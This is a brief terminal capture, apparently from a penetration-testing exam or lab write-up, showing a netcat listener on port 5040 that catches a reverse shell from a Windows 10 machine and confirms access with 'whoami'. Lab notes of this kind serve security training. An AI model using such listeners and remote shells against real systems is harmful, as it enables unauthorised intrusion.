 ┌──(aaron㉿aaron)-[~/Desktop/exam/101]
└─$ nc -lvnp 5040
listening on [any] 5040 ...
connect to [192.168.49.113] from (UNKNOWN) [192.168.113.101] 51020
Microsoft Windows [Version 10.0.19044.1586]
(c) Microsoft Corporation. All rights reserved.
C:\users\bethan.gibson\Desktop>whoami
whoami
oscp\bethan.gibson
C:\users\bethan.gibson\Desktop>